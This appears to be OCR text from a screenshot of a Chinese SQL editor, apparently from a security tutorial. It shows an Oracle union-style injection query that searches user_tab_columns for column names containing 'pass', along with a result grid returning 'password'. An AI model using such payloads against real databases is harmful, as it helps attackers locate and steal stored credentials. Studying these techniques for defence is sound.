 运行 停止 解释 调试 新建 保存 另存为 美化 SQL 备注 导出结果
查询创建工具 查询编辑器
1 on select 1,'2',3,'4',5,(select column_name from user_tab_columns where column_name like '%pass%'),7,null from dual
2
信息 结果1
id password age name height yaya xiao ll
1 2 3 4 5 password Null
微信号: lemon-sec